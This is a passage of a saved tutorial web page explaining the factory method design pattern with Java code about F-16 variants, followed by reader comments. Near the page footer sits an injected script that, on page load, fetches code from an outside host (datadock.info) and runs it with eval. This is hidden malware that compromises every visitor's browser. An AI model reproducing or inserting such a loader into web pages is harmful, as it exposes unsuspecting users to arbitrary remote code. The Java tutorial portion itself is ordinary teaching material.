		return this;
	}

	public void taxi() {
		System.out.println("F16 is taxing on the runway !");
	}

	public void fly() {
// Note here carefully, the superclass F16 doesn't know
// what type of F-16 variant it was returned.
		F16 f16 = makeF16();
		f16.taxi();
		System.out.println("F16 is in the air !");
	}
}

public class F16A extends F16 {
	@Override
	public F16 makeF16() {
		super.makeF16();
		engine = new F16AEngine();
		return this;
	}
}

public class F16B extends F16 {
	@Override
	public F16 makeF16() {
		super.makeF16();
		engine = new F16BEngine();
		return this;
	}
}</code></pre>



<p>We used inheritance to subclass and specialize the engine object.<strong> A factory method may or may not provide a default or generic implementation but lets subclasses specialize or modify the product by overriding the create/make methods. In our example the variant models only have a different engine but the same cockpit.</strong> The client code can now use the newer models like so:</p>



<pre class="wp-block-code"><code>import java.util.ArrayList;
import java.util.Collection;

public class Client {
	public void main() {
		Collection&lt;F16> myAirForce = new ArrayList&lt;F16>();
		F16 f16A = new F16A();
		F16 f16B = new F16B();
		myAirForce.add(f16A);
		myAirForce.add(f16B);
		for (F16 f16 : myAirForce) {
			f16.fly();
		}
	}
}</code></pre>



<p>Note that the factory method pattern, returns an abstract type, be it a Java interface or a Java abstract class. The superclass, in our case F16 doesn&#8217;t know what variant of the F16 it was returned from the makeF16() method. The general setup is that the superclass has the implementation for all the methods other than the creation methods. A create method is either abstract or comes with a default implementation and in turn is invoked by the other methods of the superclass. The creation of the right objects is the responsibility of the subclasses.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Differences_with_SimpleStatic_Factory"></span>Differences with Simple/Static Factory<span class="ez-toc-section-end"></span></h2>



<p>The factory method pattern might seem very similar to the simple or static factory, however, the primary difference is that simple factories can&#8217;t produce varying products through inheritance as a factory method pattern can.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="More_example"></span>More example<span class="ez-toc-section-end"></span></h2>



<ul class="wp-block-list"><li>The factory method pattern pervades toolkits and frameworks. The pattern can be used whenever a class doesn&#8217;t know ahead of time what subclass objects it would need to instantiate. This is a common problem in designing frameworks, where the consumers of the framework are expected to extend framework provided abstract classes and hook-in functionality or object creations.</li><li>The Java API exposes several factory methods:</li></ul>



<p><strong><em><a href="https://docs.oracle.com/javase/7/docs/api/java/util/Calendar.html" class="rank-math-link" target="_blank" rel="noopener">java.util.Calendar.getInstance()</a><br>java.util.ResourceBundle.getBundle()<br>java.text.NumberFormat.getInstance()</em></strong></p>
            </div>

            <footer>
                                        <div class="td-block-row td-post-next-prev">
                                                            <div class="td-block-span6 td-post-prev-post">
                                    <div class="td-post-next-prev-content">
                                        <span>Previous article</span>
                                        <a href="https://onurdesk.com/lets-understand-the-prototype-pattern-in-4-steps/">Lets understand the Prototype Pattern in 4 steps</a>
                                    </div>
                                </div>
                            
                            <div class="td-next-prev-separator"></div>

                                                    <div class="td-block-span6 td-post-next-post">
                                <div class="td-post-next-prev-content">
                                    <span>Next article</span>
                                    <a href="https://onurdesk.com/understand-the-abstract-factory-pattern-in-4-steps/">Understand the Abstract Factory Pattern in 4 steps</a>
                                </div>
                            </div>
                                                </div>
                
                <!-- author box -->
                                <div class="author-box-wrap">
                    <a href="https://onurdesk.com/author/admin/">
                        <img alt='' data-src='https://secure.gravatar.com/avatar/b7423556d1aa1bf2e3bfaad4e190d55fa0757e5e625cd92b6210a1b4ba278657?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/b7423556d1aa1bf2e3bfaad4e190d55fa0757e5e625cd92b6210a1b4ba278657?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo lazyload' height='96' width='96' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 96px; --smush-placeholder-aspect-ratio: 96/96;' />                    </a>

                    <div class="desc">
                        <div class="td-author-name vcard author"><span class="fn">
                            <a href="https://onurdesk.com/author/admin/">Admin</a>
                        </span></div>

                        
                        <div class="td-author-description">
                            Onurdesk is a technical platform based primarily on Spring, Java, and Nodejs ecosystem app creation. We write tutorials and manuals concentrating extensively on realistic and real-life usage cases.                        </div>

                        <div class="clearfix"></div>
                    </div>
                </div>
            </footer>
        </div>
    </article>
	<div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td-pb-padding-side">
                <h4 class="td-comments-title block-title"><span>2 COMMENTS</span></h4>
            </div>

		        <ol class="comment-list td-pb-padding-side">
                            <li class="comment pingback" id="comment-16">
			<article>
	            <footer>
                    <img alt='' data-src='https://secure.gravatar.com/avatar/?s=50&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo avatar-default lazyload' height='50' width='50' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 50px; --smush-placeholder-aspect-ratio: 50/50;' />                    <cite><a href="https://onurdesk.com/understand-the-abstract-factory-pattern-in-4-steps/" class="url" rel="ugc">Understand the Abstract Factory Pattern in 4 steps &raquo; Onurdesk</a></cite>
                    <a class="comment-link" href="#comment-16">
                        <time pubdate="1608890961">
                            December 25, 2020                            At                            3:39 pm</time>
                    </a>
                                    </footer>

                <div class="comment-content tagdiv-type">
                    <p>[&#8230;] the previous article, we learned the factory method pattern. We saw how we were able to model the variants of the F-16 [&#8230;]</p>
                </div>

	            <div class="comment-meta" id="comment-16">
                    <a rel="nofollow" class="comment-reply-link" href="#comment-16" data-commentid="16" data-postid="1078" data-belowelement="comment-16" data-respondelement="respond" data-replyto="Reply to Understand the Abstract Factory Pattern in 4 steps &raquo; Onurdesk" aria-label="Reply to Understand the Abstract Factory Pattern in 4 steps &raquo; Onurdesk">Reply</a>                </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-40">
			<article>
	            <footer>
                    <img alt='' data-src='https://secure.gravatar.com/avatar/1bde4a6872ffa7ed37af314e12bc49e16fdda0061d83245ed99560517e6266b0?s=50&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/1bde4a6872ffa7ed37af314e12bc49e16fdda0061d83245ed99560517e6266b0?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo lazyload' height='50' width='50' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 50px; --smush-placeholder-aspect-ratio: 50/50;' />                    <cite><a href="https://www.shelldownload.org/" class="url" rel="ugc external nofollow">https://www.shelldownload.org/</a></cite>
                    <a class="comment-link" href="#comment-40">
                        <time pubdate="1615588559">
                            March 13, 2021                            At                            4:05 am</time>
                    </a>
                                    </footer>

                <div class="comment-content tagdiv-type">
                    <p>I was able to find good info from your articles.</p>
                </div>

	            <div class="comment-meta" id="comment-40">
                    <a rel="nofollow" class="comment-reply-link" href="#comment-40" data-commentid="40" data-postid="1078" data-belowelement="comment-40" data-respondelement="respond" data-replyto="Reply to https://www.shelldownload.org/" aria-label="Reply to https://www.shelldownload.org/">Reply</a>                </div>
            </article>
    </li><!-- #comment-## -->
                </ol>
                <div class="comment-pagination">
                                                        </div>

            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/lets-understand-the-factory-method-pattern-in-4-steps/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://onurdesk.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1078' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="742cf8ff42" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="31"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>    </div> <!-- /.content -->
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="td-footer-page td-footer-container td-container-wrap">
        <div class="td-sub-footer-container td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span td-sub-footer-menu">
                                            </div>

                    <div class="td-pb-span td-sub-footer-copy">
                        &copy; Newspaper WordPress Theme by TagDiv
                    </div>
                </div>
            </div>
        </div>
    </div>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://onurdesk.com/lets-understand-the-factory-method-pattern-in-4-steps/?amp">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://onurdesk.com/wp-content/themes/Newspaper/includes/js/tagdiv-theme.min.js?ver=12.7" id="tagdiv-theme-js-js"></script>
<script type="text/javascript" src="https://onurdesk.com/wp-content/plugins/highlighting-code-block/assets/js/prism.js?ver=2.0.1" id="hcb-prism-js"></script>
<script type="text/javascript" src="https://onurdesk.com/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" id="hcb-script-js-extra">
/* <![CDATA[ */
var hcbVars = {"showCopyBtn":"1","copyBtnLabel":"Copy code to clipboard"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onurdesk.com/wp-content/plugins/highlighting-code-block/build/js/hcb_script.js?ver=2.0.1" id="hcb-script-js"></script>
<script type="text/javascript" src="https://onurdesk.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.17.1" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://onurdesk.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://onurdesk.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1741585796" id="akismet-frontend-js"></script>

</body>
</html>